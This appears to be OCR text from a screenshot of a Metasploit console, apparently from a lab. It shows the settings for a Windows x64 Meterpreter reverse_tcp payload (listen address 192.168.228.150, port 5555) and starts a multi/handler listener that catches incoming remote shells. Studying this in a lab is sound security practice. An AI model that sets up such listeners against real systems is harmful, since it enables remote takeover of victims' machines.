 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.228.150 yes The listen address (an interface ma
y be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.228.150:5555:- -
[*] Started reverse TCP handler on 0.0.0.0:5555